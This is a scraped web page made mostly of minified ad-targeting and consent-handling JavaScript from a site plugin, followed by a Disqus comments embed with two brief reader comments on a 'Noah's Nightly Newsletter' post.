a.length&&a.forEach((k,l)=>{x.push(k)}))});b=x}if(b.length){b.forEach((a,c)=>{a.classList.remove("ai-list-data")});var L=ia(window.location.search);if(null!=L.referrer)var A=L.referrer;else A=document.referrer,""!=A&&(A=ha(A));var R=window.navigator.userAgent,S=R.toLowerCase(),aa=navigator.language,M=aa.toLowerCase();if("undefined"!==typeof MobileDetect)var ba=new MobileDetect(R);b.forEach((a,c)=>{var k=document.cookie.split(";");k.forEach(function(f,h){k[h]=f.trim()});c=a.closest("div."+ai_block_class_def);
var l=!0;if(a.hasAttribute("referer-list")){var p=a.getAttribute("referer-list");p=b64d(p).split(",");var v=a.getAttribute("referer-list-type"),E=!1;p.every((f,h)=>{f=f.trim();if(""==f)return!0;if("*"==f.charAt(0))if("*"==f.charAt(f.length-1)){if(f=f.substr(1,f.length-2),-1!=A.indexOf(f))return E=!0,!1}else{if(f=f.substr(1),A.substr(-f.length)==f)return E=!0,!1}else if("*"==f.charAt(f.length-1)){if(f=f.substr(0,f.length-1),0==A.indexOf(f))return E=!0,!1}else if("#"==f){if(""==A)return E=!0,!1}else if(f==
A)return E=!0,!1;return!0});var r=E;switch(v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}}if(l&&a.hasAttribute("client-list")&&"undefined"!==typeof ba)switch(p=a.getAttribute("client-list"),p=b64d(p).split(","),v=a.getAttribute("client-list-type"),r=!1,p.every((f,h)=>{if(""==f.trim())return!0;f.split("&&").every((d,t)=>{t=!0;var w=!1;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);"language:"==d.substring(0,9)&&(w=!0,d=d.substring(9).toLowerCase());var q=!1;w?"*"==d.charAt(0)?"*"==d.charAt(d.length-
1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=M.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),M.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==M.indexOf(d)&&(q=!0)):d==M&&(q=!0):"*"==d.charAt(0)?"*"==d.charAt(d.length-1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=S.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),S.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==S.indexOf(d)&&(q=!0)):ba.is(d)&&
(q=!0);return(r=q?t:!t)?!0:!1});return r?!1:!0}),v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}var N=p=!1;for(v=1;2>=v;v++)if(l){switch(v){case 1:var g=a.getAttribute("cookie-list");break;case 2:g=a.getAttribute("parameter-list")}if(null!=g){g=b64d(g);switch(v){case 1:var y=a.getAttribute("cookie-list-type");break;case 2:y=a.getAttribute("parameter-list-type")}g=g.replace("tcf-gdpr","tcf-v2[gdprApplies]=true");g=g.replace("tcf-no-gdpr","tcf-v2[gdprApplies]=false");g=g.replace("tcf-google","tcf-v2[vendor][consents][755]=true && tcf-v2[purpose][consents][1]=true");
g=g.replace("tcf-no-google","!!tcf-v2[vendor][consents][755]");g=g.replace("tcf-media.net","tcf-v2[vendor][consents][142]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-media.net","!!tcf-v2[vendor][consents][142]");g=g.replace("tcf-amazon","tcf-v2[vendor][consents][793]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-amazon","!!tcf-v2[vendor][consents][793]");g=g.replace("tcf-ezoic","tcf-v2[vendor][consents][347]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-ezoic",
"!!tcf-v2[vendor][consents][347]");var F=g.split(","),ca=[];k.forEach(function(f){f=f.split("=");try{var h=JSON.parse(decodeURIComponent(f[1]))}catch(d){h=decodeURIComponent(f[1])}ca[f[0]]=h});r=!1;var I=a;F.every((f,h)=>{f.split("&&").every((d,t)=>{t=!0;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);var w=d,q="!@!",T="tcf-v2"==w&&"!@!"==q,B=-1!=d.indexOf("["),J=0==d.indexOf("tcf-v2")||0==d.indexOf("euconsent-v2");J=J&&(B||T);-1!=d.indexOf("=")&&(q=d.split("="),w=q[0],q=q[1],B=-1!=w.indexOf("["),
J=(J=0==w.indexOf("tcf-v2")||0==w.indexOf("euconsent-v2"))&&(B||T));if(J)document.querySelector("#ai-iab-tcf-status"),B=document.querySelector("#ai-iab-tcf-bar"),null!=B&&(B.style.display="block"),T&&"boolean"==typeof ai_tcfapi_found?r=ai_tcfapi_found?t:!t:"object"==typeof ai_tcData?(null!=B&&(B.classList.remove("status-error"),B.classList.add("status-ok")),w=w.replace(/]| /gi,"").split("["),w.shift(),r=(w=e(w,ai_tcData,q))?t:!t):"undefined"==typeof ai_tcfapi_found&&(I.classList.add("ai-list-data"),
N=!0,"function"==typeof __tcfapi?C(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){C(!0)},3E3)},1E3)},600)));else if(B)r=(w=n(ca,w,q))?t:!t;else{var U=!1;"!@!"==q?k.every(function(ja){return ja.split("=")[0]==d?(U=!0,!1):!0}):U=-1!=k.indexOf(d);r=U?t:!t}return r?!0:!1});return r?!1:!0});r&&(N=!1,I.classList.remove("ai-list-data"));switch(y){case "B":r&&
(l=!1);break;case "W":r||(l=!1)}}}a.classList.contains("ai-list-manual")&&(l?(I.classList.remove("ai-list-data"),I.classList.remove("ai-list-manual")):(p=!0,I.classList.add("ai-list-data")));(l||!p&&!N)&&a.hasAttribute("data-debug-info")&&(g=document.querySelector("."+a.dataset.debugInfo),null!=g&&(g=g.parentElement,null!=g&&g.classList.contains("ai-debug-info")&&g.remove()));y=X(a,".ai-debug-bar.ai-debug-lists");var ka=""==A?"#":A;0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-list-info");
null!=h&&(h.textContent=ka,h.title=R+"\n"+aa);h=f.querySelector(".ai-debug-name.ai-list-status");null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden)});g=!1;if(l&&a.hasAttribute("scheduling-start")&&a.hasAttribute("scheduling-end")&&a.hasAttribute("scheduling-days")){var u=a.getAttribute("scheduling-start");v=a.getAttribute("scheduling-end");y=a.getAttribute("scheduling-days");g=!0;u=b64d(u);F=b64d(v);var V=parseInt(a.getAttribute("scheduling-fallback")),O=parseInt(a.getAttribute("gmt"));if(u.includes("-")||
F.includes("-"))P=Y(u)+O,K=Y(F)+O;else var P=Q(u),K=Q(F);P??=0;K??=0;var W=b64d(y).split(",");y=a.getAttribute("scheduling-type");var D=(new Date).getTime()+O;v=new Date(D);var G=v.getDay();0==G?G=6:G--;u.includes("-")||F.includes("-")||(u=(new Date(v.getFullYear(),v.getMonth(),v.getDate())).getTime()+O,D-=u,0>D&&(D+=864E5));scheduling_start_date_ok=D>=P;scheduling_end_date_ok=0==K||D<K;u=scheduling_start_date_ok&&scheduling_end_date_ok&&W.includes(G.toString());switch(y){case "B":u=!u}u||(l=!1);
var la=v.toISOString().split(".")[0].replace("T"," ");y=X(a,".ai-debug-bar.ai-debug-scheduling");0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-scheduling-info");null!=h&&(h.textContent=la+" "+G+" current_time: "+Math.floor(D.toString()/1E3)+"  start_date:"+Math.floor(P/1E3).toString()+"=>"+scheduling_start_date_ok.toString()+" end_date:"+Math.floor(K/1E3).toString()+"=>"+scheduling_end_date_ok.toString()+" days:"+W.toString()+"=>"+W.includes(G.toString()).toString());h=f.querySelector(".ai-debug-name.ai-scheduling-status");
null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden);l||0==V||(f.classList.remove("ai-debug-scheduling"),f.classList.add("ai-debug-fallback"),h=f.querySelector(".ai-debug-name.ai-scheduling-status"),null!=h&&(h.textContent=ai_front.fallback+" = "+V))})}if(p||!l&&N)return!0;a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";if(l){if(null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&(c.style.position="")),a.hasAttribute("data-code")){p=
b64d(a.dataset.code);u=document.createRange();g=!0;try{H=u.createContextualFragment(p)}catch(f){g=!1}g&&(null!=a.closest("head")?(a.parentNode.insertBefore(H,a.nextSibling),a.remove()):a.append(H));da(a)}}else if(g&&!u&&0!=V){null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&c.css({position:""}));p=fa(a,".ai-fallback");0!=p.length&&p.forEach((f,h)=>{f.classList.remove("ai-fallback")});if(a.hasAttribute("data-fallback-code")){p=b64d(a.dataset.fallbackCode);u=document.createRange();
g=!0;try{var H=u.createContextualFragment(p)}catch(f){g=!1}g&&a.append(H);da(a)}else a.style.display="none",null!=c&&null==c.querySelector(".ai-debug-block")&&c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none");null!=c&&c.hasAttribute("data-ai")&&(c.getAttribute("data-ai"),a.hasAttribute("fallback-tracking")&&(H=a.getAttribute("fallback-tracking"),c.setAttribute("data-ai-"+a.getAttribute("fallback_level"),H)))}else a.style.display="none",null!=c&&(c.removeAttribute("data-ai"),
c.classList.remove("ai-track"),null!=c.querySelector(".ai-debug-block")?(c.style.visibility="",c.classList.remove("ai-close"),c.classList.contains("ai-remove-position")&&(c.style.position="")):c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none"));a.setAttribute("data-code","");a.setAttribute("data-fallback-code","");null!=c&&c.classList.remove("ai-list-block")})}};function ea(b){b=`; ${document.cookie}`.split(`; ${b}=`);if(2===b.length)return b.pop().split(";").shift()}
function ma(b,e,n){ea(b)&&(document.cookie=b+"="+(e?";path="+e:"")+(n?";domain="+n:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT")}function m(b){ea(b)&&(ma(b,"/",window.location.hostname),document.cookie=b+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;")}(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_lists();setTimeout(function(){Z();
if("function"==typeof ai_load_blocks){document.addEventListener("cmplzEnableScripts",e);document.addEventListener("cmplz_event_marketing",e);function e(n){"cmplzEnableScripts"!=n.type&&"all"!==n.consentLevel||ai_load_blocks()}document.addEventListener("cmplz_enable_category",function(n){"marketing"===n.detail.category&&ai_load_blocks()})}},50);var b=document.querySelector(".ai-debug-page-type");null!=b&&b.addEventListener("dblclick",e=>{e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent=
"CONSENT COOKIES");e=document.querySelector("#ai-iab-tcf-bar");null!=e&&(e.style.display="block")});b=document.querySelector("#ai-iab-tcf-bar");null!=b&&b.addEventListener("click",e=>{m("euconsent-v2");m("__lxG__consent__v2");m("__lxG__consent__v2_daisybit");m("__lxG__consent__v2_gdaisybit");m("CookieLawInfoConsent");m("cookielawinfo-checkbox-advertisement");m("cookielawinfo-checkbox-analytics");m("cookielawinfo-checkbox-necessary");m("complianz_policy_id");m("complianz_consent_status");m("cmplz_marketing");
m("cmplz_consent_status");m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function da(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);
"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},
5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var n=0;n<e.length;n++){var z=e[n].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};
function ai_check_close_buttons(){function e(a){var b=a.querySelector(".ai-close-button.ai-close-unprocessed");if(null!=b){var c=b.dataset.aiBlock;b.addEventListener("click",g=>{ai_close_block(b);"function"==typeof ai_close_button_action&&ai_close_button_action(c)});var d=0;"undefined"!==typeof ai_close_min_block_height&&ai_close_min_block_height.constructor===Array&&"undefined"!==typeof ai_close_min_block_height[c]&&(d=ai_close_min_block_height[c]);0!==a.offsetHeight&&a.offsetHeight>=d?(null==a.querySelector(".ai-parallax")&&
(a.style.width="",a.classList.add("ai-close-fit")),ai_fade_in(a.querySelector(".ai-close-button"),50)):(b=a,setTimeout(function(){0!==b.offsetHeight&&b.offsetHeight>=d&&(null==b.querySelector(".ai-parallax")&&(b.style.width="",b.classList.add("ai-close-fit")),ai_fade_in(b.querySelector(".ai-close-button"),50))},4E3));if("undefined"===typeof ai_preview){var f=b;a=f.dataset.aiCloseTimeout;"undefined"!=typeof a&&0<a&&setTimeout(function(){ai_close_block(f)},1E3*(2<a?a-2:0)+1)}b.classList.remove("ai-close-unprocessed")}}
ai_close_block=function(a){var b=a.closest(".ai-close"),c=a.dataset.aiBlock;if(null!=b){if(null!=b.querySelector(".ai-attributes [data-ai-hash]")&&"aiHash"in b.querySelector(".ai-attributes [data-ai-hash]").dataset){var d=b.querySelector(".ai-attributes [data-ai-hash]").dataset.aiHash;if("aiClosedTime"in a.dataset){a=a.dataset.aiClosedTime;var f=Math.round((new Date).getTime()/1E3);ai_set_cookie(c,"x",Math.round(f+86400*a));ai_set_cookie(c,"h",d)}}else d=ai_set_cookie(c,"x",""),!d.hasOwnProperty(c)||
d[c].hasOwnProperty("i")||d[c].hasOwnProperty("c")||ai_set_cookie(c,"h","");b.remove()}else ai_set_cookie(c,"x",""),!d.hasOwnProperty(c)||d[c].hasOwnProperty("i")||d[c].hasOwnProperty("c")||ai_set_cookie(c,"h","")};ai_install_close_buttons=function(a){setTimeout(function(){a instanceof Element&&a.classList.contains("ai-close")?e(a):document.querySelectorAll(".ai-close").forEach((b,c)=>{e(b)})},ai_close_button_delay)};"undefined"==typeof ai_close_button_delay&&(ai_close_button_delay=2200);ai_install_close_buttons(document)}
function ai_fade_in(e,a){e.style.display="block";e.style.opacity=0;var b=+new Date,c=function(){e.style.opacity=+e.style.opacity+(new Date-b)/a;b=+new Date;1>+e.style.opacity&&(window.requestAnimationFrame&&requestAnimationFrame(c)||setTimeout(c,16))};c()}function ai_ready(e){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?e():document.addEventListener("DOMContentLoaded",e)}ai_ready(ai_check_close_buttons);
var ai_ip=!0,ai_use_maxmind="0",ai_data_id="bd9da9099e",ai_ajax_url="https://truthlion.com/wp-admin/admin-ajax.php",ai_block_class_def="code-block";
if("undefined"!=typeof ai_ip){function u(b,g){g||(g=window.location.href);b=b.replace(/[\[\]]/g,"\\$&");return(b=(new RegExp("[?&]"+b+"(=([^&#]*)|&|#|$)")).exec(g))?b[2]?decodeURIComponent(b[2].replace(/\+/g," ")):"":null}function y(){return(new Date).getTime()+"-"+Math.round(1E5*Math.random())}function v(b){b.forEach((a,c)=>{a.classList.remove("ai-ip-data")});var g=!1;if(""!=ai_ip_data){try{var l=JSON.parse(ai_ip_data),f=l[0],r=l[1],p=l[2],q=l[3]}catch(a){return}var t=!1;-1!=f.indexOf("#")&&(t=!0,
f=f.replace("#",""));var e="";t&&(e="CFP BLOCKED, ");e=e+f+", "+r;null!=p&&null!=q&&(e=e+":"+p+":"+q);null==p&&(p="");null==q&&(q="");null!=l&&b.forEach((a,c)=>{c=a.closest("div."+ai_block_class_def);g=!0;if(a.hasAttribute("ip-addresses")){var h=a.getAttribute("ip-addresses").split(","),m=a.getAttribute("ip-address-list"),k=!1;h.every((d,n)=>{if("*"==d.charAt(0))if("*"==d.charAt(d.length-1)){if(d=d.substr(1,d.length-2),-1!=f.indexOf(d))return k=!0,!1}else{if(d=d.substr(1),f.substr(-d.length)==d)return k=
!0,!1}else if("*"==d.charAt(d.length-1)){if(d=d.substr(0,d.length-1),0==f.indexOf(d))return k=!0,!1}else if("#"==d){if(""==f)return k=!0,!1}else if("CFP"==d.toUpperCase()){if(t)return k=!0,!1}else if(d==f)return k=!0,!1;return!0});switch(m){case "B":k&&(g=!1);break;case "W":k||(g=!1)}}if(g&&a.hasAttribute("countries"))switch(h=a.getAttribute("countries").split(","),m=a.getAttribute("country-list"),k=!1,h.every((d,n)=>{n=d.trim().split(":");if(null==n[1]||""==p)n[1]="";if(null==n[2]||""==q)n[2]="";
d=n.join(":").toUpperCase();n=(r+":"+(""==n[1]?"":p)+":"+(""==n[2]?"":q)).toUpperCase();return d==n?(k=!0,!1):!0}),m){case "B":k&&(g=!1);break;case "W":k||(g=!1)}a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";for(h=a.previousElementSibling;h&&!h.matches(".ai-debug-bar");)h=h.previousElementSibling;null!=h&&(m=h.querySelector(".ai-debug-name.ai-ip-country"),null!=m&&(m.textContent=e),m=h.querySelector(".ai-debug-name.ai-ip-status"),null!=m&&(m.textContent=
g?ai_front.visible:ai_front.hidden));if(g){if(null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&(c.style.position="")),a.hasAttribute("data-code")){h=b64d(a.dataset.code);m=document.createRange();var w=!0;try{var x=m.createContextualFragment(h)}catch(d){w=!1}w&&(null!=a.closest("head")?(a.parentNode.insertBefore(x,a.nextSibling),a.remove()):a.append(x));a.removeAttribute("data-code");z(a)}}else a.style.display="none",null!=c&&(c.removeAttribute("data-ai"),c.classList.remove("ai-track"),
null!=c.querySelector(".ai-debug-block")?(c.style.visibility="",c.classList.remove("ai-close"),c.classList.contains("ai-remove-position")&&(c.style.position=""),a.hasAttribute("data-code")&&(c.classList.remove("ai-list-block"),c.classList.remove("ai-list-block-filter"),null!=c.previousElementSibling&&c.previousElementSibling.classList.contains("ai-debug-info")&&c.previousElementSibling.remove())):c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none"));null!=
c&&c.classList.remove("ai-list-block-ip")})}}ai_process_ip_addresses=function(b){if(null==b)b=document.querySelectorAll("div.ai-ip-data, meta.ai-ip-data");else{window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=Array.prototype.slice.call(b));var g=[];b.forEach((e,a)=>{e.matches(".ai-ip-data")?g.push(e):(e=e.querySelectorAll(".ai-ip-data"),e.length&&e.forEach((c,h)=>{g.push(c)}))});b=g}if(b.length)if("undefined"!=typeof ai_ip_data)v(b);else if("undefined"==typeof ai_ip_data_requested){ai_ip_data_requested=
!0;var l=ai_ajax_url+"?action=ai_ajax&ip-data="+("1"==ai_use_maxmind?"ip-address-country-city":"ip-address-country"),f=u("ai-debug-ip-address");null!=f&&(l+="&ai-debug-ip-address="+f);f=u("ai-debug-country");null!=f&&(l+="&ai-debug-country="+f);f={ai_check:ai_data_id,version:y()};var r=[],p;for(p in f){var q=encodeURIComponent(p),t=encodeURIComponent(f[p]);r.push(q+"="+t)}r=r.join("&");(async function(){return await (await fetch(l,{method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded; charset=UTF-8"},
body:r})).text()})().then(e=>{ai_ip_data=e;if(""==e){var a="Ajax request returned empty data, geo-targeting disabled";console.error(a);"undefined"!=typeof ai_js_errors&&ai_js_errors.push([a,l,0])}else try{JSON.parse(e)}catch(c){a="Ajax call returned invalid data, geo-targeting disabled",console.error(a,e),"undefined"!=typeof ai_js_errors&&ai_js_errors.push([a,l,0])}b=document.querySelectorAll("div.ai-ip-data, meta.ai-ip-data");b.length&&v(b)}).catch(e=>{document.querySelectorAll("div.ai-ip-data").forEach((a,
c)=>{a.style.display="none";a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";a.classList.remove("ai-ip-data")})})}};(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_ip_addresses()},5)});function z(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);
"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},
5)}};
ai_run_213171867418 = function(){
ai_document_write=document.write;document.write=function(a){"interactive"==document.readyState?(console.error("document.write called after page load: ",a),"undefined"!=typeof ai_js_errors&&ai_js_errors.push(["document.write called after page load",a,0])):ai_document_write.call(document,a)};
ai_insert ('after', '.essb_displayed_bottom', b64d ('[base64]'));
ai_insert ('before', '#comments', b64d ('[base64]'));
ai_insert ('after', '#mvp-post-feat-img', b64d ('[base64]'));
ai_insert_viewport_code ('ai-insert-11-49598217');
ai_insert_viewport_code ('ai-insert-5-51067345');
ai_insert_viewport_code ('ai-insert-13-93019558');
ai_insert_viewport_code ('ai-insert-12-44516784');
};
if (document.readyState === 'complete' || (document.readyState !== 'loading' && !document.documentElement.doScroll)) ai_run_213171867418 (); else document.addEventListener ('DOMContentLoaded', ai_run_213171867418);
ai_js_code = true;
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b8b3e545225641e992f9dba0952bd3e0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://disqus.com/embed/comments/?base=default&f=truthlion&t_i=6465&t_u=https%3A%2F%2Ftruthlion.com%2Fnoahs-nightly-newsletter-6-12-22%2F&t_d=Noah%27s%20Nightly%20Newsletter%20-%206%2F12%2F22&t_t=Noah%27s%20Nightly%20Newsletter%20-%206%2F12%2F22&s_o=default
body_size: 2946
content:
<!DOCTYPE html>

<html lang="en" dir="ltr" class="not-supported type-">

<head>
    <title>Disqus Comments</title>

    
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
    <meta http-equiv="X-UA-Compatible" content="IE=edge"/>

    <style>
        .alert--warning {
            border-radius: 3px;
            padding: 10px 15px;
            margin-bottom: 10px;
            background-color: #FFE070;
            color: #A47703;
        }

        .alert--warning a,
        .alert--warning a:hover,
        .alert--warning strong {
            color: #A47703;
            font-weight: bold;
        }

        .alert--error p,
        .alert--warning p {
            margin-top: 5px;
            margin-bottom: 5px;
        }
        
        </style>
    
    <style>
        
        html, body {
            overflow-y: auto;
            height: 100%;
        }
        

        #error {
            display: none;
        }

        .clearfix:after {
            content: "";
            display: block;
            height: 0;
            clear: both;
            visibility: hidden;
        }

        
    </style>

</head>
<body>
    

    
    <div id="error" class="alert--error">
        <p>We were unable to load Disqus. If you are a moderator please see our <a href="https://docs.disqus.com/help/83/"> troubleshooting guide</a>. </p>
    </div>

    
    <script type="text/json" id="disqus-forumData">{"session":{"canModerate":false,"audienceSyncVerified":false,"canReply":true,"mustVerify":false,"recaptchaPublicKey":"6LfHFZceAAAAAIuuLSZamKv3WEAGGTgqB_E7G7f3","mustVerifyEmail":false},"forum":{"aetBannerConfirmation":null,"founder":"210550486","twitterName":null,"commentsLinkOne":"1 Comment","guidelines":null,"disableDisqusBrandingOnPolls":false,"commentsLinkZero":"0 Comments","disableDisqusBranding":false,"id":"truthlion","badges":[{"target":100,"forum":7092213,"image":"https://uploads.disquscdn.com/images/3fa923a063ba86e743d1757b4fd9522512a654609c88a24377bba2ae5316ac92.png","criteria":"COMMENTS","id":2503,"name":"100+ Comments"},{"target":200,"forum":7092213,"image":"https://uploads.disquscdn.com/images/990d66d2e35e9b69ce679d494df8ba0ae6330ed3c111485052476890e761690b.png","criteria":"COMMENTS","id":2504,"name":"200+ Comments"},{"target":500,"forum":7092213,"image":"https://uploads.disquscdn.com/images/4f4f6a9eb307643cdb8da0f47bcf4181df79c100449d840633d7e4857ea50a60.png","criteria":"COMMENTS","id":2505,"name":"500+ Upvotes"},{"target":2000,"forum":7092213,"image":"https://uploads.disquscdn.com/images/2573d1ca0105c2a3537fa9015f7f0a9d0adf63542000b5e02ee6854bb47ecb0b.png","criteria":"COMMENTS","id":2506,"name":"2000+ Comments"},{"target":100,"forum":7092213,"image":"https://uploads.disquscdn.com/images/fdfb7d060ba495cc243daf34e8995346b55ea544e42ec31a6e6e67325af0860a.png","criteria":"COMMENT_UPVOTES","id":2507,"name":"100+ Upvotes"},{"target":500,"forum":7092213,"image":"https://uploads.disquscdn.com/images/e586313cd99efca62c6269a4fa784d73b657bd0c2c8ad2af9509d106fd802dd1.png","criteria":"COMMENT_UPVOTES","id":2508,"name":"500+ Upvotes"},{"target":2000,"forum":7092213,"image":"https://uploads.disquscdn.com/images/6ce971b9d48f7a7d0f80a024c846b1bc7901bdf65b9cd3095bcc77e294bce8d6.png","criteria":"COMMENT_UPVOTES","id":2509,"name":"2000+ Upvotes"},{"target":10000,"forum":7092213,"image":"https://uploads.disquscdn.com/images/d06f6fac70abfd144b05430af7c235f228e6298a28308737d1a3896c00aeca15.png","criteria":"COMMENT_UPVOTES","id":2510,"name":"10000+ Upvotes"}],"category":"News","aetBannerEnabled":false,"aetBannerTitle":null,"raw_guidelines":null,"initialCommentCount":null,"votingType":0,"daysUnapproveNewUsers":2,"installCompleted":true,"createdAt":"2021-08-21T21:42:52.708439","moderatorBadgeText":"Moderator","commentPolicyText":null,"aetEnabled":false,"channel":null,"sort":4,"description":null,"organizationHasBadges":true,"newPolicy":true,"raw_description":null,"customFont":null,"language":"en","adsReviewStatus":1,"commentsPlaceholderTextEmpty":null,"daysAlive":0,"forumCategory":{"date_added":"2016-01-28T01:54:31","id":7,"name":"News"},"linkColor":null,"colorScheme":"auto","pk":"7092213","commentsPlaceholderTextPopulated":null,"permissions":{},"commentPolicyLink":null,"aetBannerDescription":null,"favicon":{"permalink":"https://disqus.com/api/forums/favicons/truthlion.jpg","cache":"//a.disquscdn.com/1763052994/images/favicon-default.png"},"name":"TruthLion","commentsLinkMultiple":"{num} Comments","settings":{"threadRatingsEnabled":false,"adsDRNativeEnabled":false,"behindClickEnabled":false,"disable3rdPartyTrackers":false,"adsVideoEnabled":false,"adsProductVideoEnabled":false,"adsPositionBottomEnabled":true,"ssoRequired":false,"contextualAiPollsEnabled":false,"unapproveLinks":false,"adsPositionRecommendationsEnabled":false,"adsEnabled":true,"adsProductLinksThumbnailsEnabled":true,"hasCustomAvatar":false,"organicDiscoveryEnabled":false,"adsProductDisplayEnabled":false,"adsProductLinksEnabled":true,"audienceSyncEnabled":false,"threadReactionsEnabled":false,"linkAffiliationEnabled":true,"adsPositionAiPollsEnabled":false,"disableSocialShare":false,"adsPositionTopEnabled":true,"adsProductStoriesEnabled":false,"sidebarEnabled":false,"adultContent":false,"allowAnonVotes":false,"gifPickerEnabled":true,"mustVerify":true,"badgesEnabled":true,"mustVerifyEmail":true,"allowAnonPost":true,"unapproveNewUsersEnabled":false,"mediaembedEnabled":true,"aiPollsEnabled":false,"userIdentityDisabled":false,"adsPositionPollEnabled":false,"discoveryLocked":false,"validateAllPosts":false,"adsSettingsLocked":false,"isVIP":false,"adsPositionInthreadEnabled":false},"organizationId":3195952,"typeface":"auto","url":"https://truthlion.com","daysThreadAlive":0,"avatar":{"small":{"permalink":"https://disqus.com/api/forums/avatars/truthlion.jpg?size=32","cache":"//a.disquscdn.com/1763052994/images/noavatar32.png"},"large":{"permalink":"https://disqus.com/api/forums/avatars/truthlion.jpg?size=92","cache":"//a.disquscdn.com/1763052994/images/noavatar92.png"}},"signedUrl":"https://disq.us/?url=https%3A%2F%2Ftruthlion.com&key=7oMJriexWeYxRndc6_IFSw"}}</script>

    <div id="postCompatContainer"><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1763052994/images/noavatar92.png" width="32" height="32" /><strong><a href="">Claudia Matusiak</a></strong> &bull; 3 years ago
        </div><div class="comment__content"><p>How about an update on Dr. Vladimir Zelenko M.D.?</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1763052994/images/noavatar92.png" width="32" height="32" /><strong><a href="">NOAH</a></strong> &bull; 3 years ago
        </div><div class="comment__content"><p>Been investigating but don't have one yet...</p></div></div></div>


    <div id="fixed-content"></div>

    
        <script type="text/javascript">
